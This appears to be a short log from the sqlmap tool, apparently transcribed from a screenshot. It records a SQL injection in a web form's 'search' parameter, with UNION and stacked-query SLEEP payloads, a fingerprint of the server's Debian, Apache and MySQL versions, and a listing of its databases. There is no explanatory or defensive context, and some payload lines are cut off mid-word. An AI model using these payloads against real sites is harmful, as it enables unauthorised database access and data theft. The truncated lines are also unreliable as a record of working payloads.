 ---
Place: POST
Parameter: search
Type: UNION query
Title: MySQL UNION query (NULL) - 3 colum
Payload: search=123' UNION ALL SELECT NUL
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: search=123'; SELECT SLEEP(5)--
---
[09:41:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.25
back-end DBMS: MySQL 5.0.11
[09:41:33] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] news